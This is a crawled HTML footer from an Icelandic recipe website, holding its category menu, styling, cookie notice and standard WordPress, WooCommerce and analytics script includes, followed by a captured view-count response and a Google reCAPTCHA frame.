id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975a6d43c8ac
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"43458d5f6e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"bb3bf528ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"13282","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "13282" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13282]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Bor\u00f0si\u00f0ir","Bor\u00f0si\u00f0ir og a\u00f0rir si\u00f0ir \u00cdslendinga \u00ed augum \u00fatlendinga"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -401
content:
{"13282":228}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P9ytJZE3wTW-x6fsQt3Rpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769318106446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>